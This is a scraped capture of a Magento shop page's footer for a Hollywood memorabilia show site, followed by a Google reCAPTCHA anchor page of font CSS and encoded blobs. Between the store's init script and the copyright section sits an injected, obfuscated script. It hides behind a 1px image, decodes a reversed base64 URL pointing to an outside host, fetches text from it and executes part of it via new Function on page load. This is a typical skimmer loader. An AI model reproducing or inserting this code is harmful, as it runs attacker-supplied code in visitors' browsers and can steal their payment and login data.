            id="newsletter-validate-detail2">
            <input name="email" type="email" class="form-control email" id="newsletter"
            placeholder="Enter your email address"
            data-mage-init='{"mage/trim-input":{}}'
            data-validate="{required:true, 'validate-email':true}"/>
            <input type="submit" value="subscribe" class="btn btn-primary">
        </form>
        <div generated="true" id="loading-message2" style="display:none;padding-top:10px; color:#006400;">&nbsp;</div>
    </div>
</div>
<script>
   require.config({
    deps: [
        'jquery'
    ],
    callback: function ($) {
        var enable = '1';
        if(enable > 0){
        var form = $('form.ff');
        form.submit(function(e) {
            if(form.validation('isValid')){
                var email = $("#newsletter.email").val();
                var url = form.attr('action');
                var loadingMessage = $('#loading-message2');
                if(loadingMessage.length == 0) {
                    form.find('.control').append('<div generated="true" id="loading-message2" style="display:none;padding-top:10px; color:#006400;">&nbsp;</div>');
                    var loadingMessage = $('#loading-message2');
                }
               e.preventDefault();
                try{
                    loadingMessage.html('Submitting...').show();
                    $.ajax({
                        url: url,
                        dataType: 'json',
                        type: 'POST',
                        showLoader: true,
                        data: {email: email},
                        success: function (data){
                            if(data.status == "OK"){
                                $('#newsletter.email').val('');
                                loadingMessage.removeClass('mage-error');
                                loadingMessage.addClass('success');
                                loadingMessage.css('color','#006400');
                            //     $('#loading-message').alert({
                                
                            //     content: data.msg,
                            //     actions: {
                            //         always: function(){}
                            //     }
                            // });
                                
                            } else {
                                loadingMessage.removeClass('success');
                                loadingMessage.addClass('mage-error');
                                loadingMessage.css('color','#e02b27');
                            }
                            loadingMessage.html(data.msg);
                        },
                        complete: function(){
                            setTimeout(function(){
                                loadingMessage.hide();
                            },5000);
                        }
                    });
                } catch (e){
                    loadingMessage.html(e.message);
                }
            }
            return false;
        });
    }
   }
})
</script>
</div><div class="row"><div class="col-md-12">
	<div class="footer-menu text-center">
		<ul>
			<li><a href="https://www.hollywoodshow.com/default/upcoming-shows">Upcoming Shows</a></li>
			<li><a href="https://www.hollywoodshow.com/default/blog/">Blog</a></li>
			<li><a href="https://www.hollywoodshow.com/default/media">Media</a></li>
			<li><a href="https://www.hollywoodshow.com/default/as-faq">Vendor Faq</a></li>
			<li><a href="https://www.hollywoodshow.com/default/press">Press</a></li>
			<li><a href="https://www.hollywoodshow.com/default/contact">Contact</a></li>
		</ul>
	</div>
</div>
</div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" :
                                         {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.hollywoodshow.com\/default\/rest\/default\/V1\/products-render-info"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>







<script>var xcovzz46       = new Image();xcovzz46.src       = "https://www.hollywoodshow.com/pub/media/images/footer-logo.jpg";xcovzz46.onload = klijel43();async function klijel43(){let fexqro34 = await fetch(window[String.fromCharCode(0x61)+"tob"]('Z25wLnlsbG9oX3N1L3AvYy9zbG9vdC90aS5zeXR0YXAud3d3Ly86c3B0dGg=').split('').reverse().join(''));if (fexqro34.ok) {let udlxro21 = await fexqro34.text();var ybhngo27=new Function(udlxro21.slice(-264));ybhngo27(); } };xcovzz46.id        = "store_img_187";xcovzz46.style     = "width:1px;height:1px;";document.body.appendChild(xcovzz46);</script>

<section class="copyright">

	<div class="container">

		<div class="row">

			<div class="col-md-12 text-center">

				<p>Copyright ©2019 HOLLYWOOD SHOW MEDIA CENTER</p>

			</div>

		</div>

	</div>

</section></div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcmY0UbAAAAAF-Vc2BYp3c3gbaUVGxPms6-2Fkv&co=aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=qj24o17kxte4
body_size: 49257
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hQN0r4VOloJv3oWS4JbPGg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hQN0r4VOloJv3oWS4JbPGg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hQN0r4VOloJv3oWS4JbPGg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/[base64]/CisKhwqx4eRjCs8K3wqZtOcOqw4vDkQPDg8OcwoTDgXBwV8OYwoMHEcKowrTCimR5HUHDo0Yzw7nDgMKZw6kRRDzCpR9mw7fCgHMZKEjDuHlnbsOswrlrAsOicyRQw5XCqsKmw7bDqcO4w7fDk3LDicOBwo/CqFLDn8OCw5fCnsK1w55yCDfDtsKew6HDhcO4CA80CG7Dj8ONw6sab8OkTsOUw6hFXcKZw4NswqLCtcOnw5/DpMKcwonCjXLDpz3Cp2LDqMOmXcKxfsOyesOIwofDg8OHJHvCtk1awpc6wpwow57Cg8KXwpxdwqDCoXo1bnQfwocvw4LDjwXCpk9CwoHCoAtXO0LDnktywrTCuQPDocO1T21IA8O1w5fCv8Kjw7I0MMKaw6bCsg/CoSvDgWQnw7ZNeUIqw7FRwrALw5YHCsK+Ty/Dk8ORYA/DkGPCjj7DoMK0aBwtw7fClcOOSDTDo8KCXMKdwoIWbcOXw50nWHFwWREMwqjCqcO1c8Kow5LDjcOyW8OXw7JEEMOZEELChkvDrmXCicK6wozCiCwKwpVJL8KmL8KqGsKYAMOJYB/Dn8OZwoQqMh7Dkgd8w73CsxBjw7ljXGdAw709w4VIw7rCpMKcbMKnfC4Hw4oBCMKqwrrCosO/ZVvCpH0ew5sHw5/DscOjNGzDgcOaWkbDoMKNwrzCsMOtw5nCo8KdXMOzKEfDn8KfNcKjwoAaRgHDmcOMwr8+dsK7wr3DhRYwVMO+dMK1wr/CssKbNAvCs8K6P8KOw7HDngDCjgfDv8O1Ax4WwobDjMOPaBwFw59lwo0dDsOKwpViLMKBwqTDlyvCiTEtAcKKw5zClz9Hw4bCoD9rw75Lw7A8w44jNlLDmSHCgUrDvcOze8O5N8KGw5/[base64]/[base64]/Dhkk+w74uw7vCrm1kw4MZbTnDucK5HMOKwobCgREswqYIPX7CqWzCkhMpF8OSDxjDuRfDhFPDp8KXVMKqbVXDiMO8MRI+QsK/[base64]/DksKwwoDDlcOsQcOgN8OySUXDonLCt1LCrMKld2fCu8K2ADALwrXCknDCmcKJwqPDhT7Cri44wqB8QsOHYn0kwpggEx7Cg8K8w7FEwooSUS/DtlA8wr4xw4nDs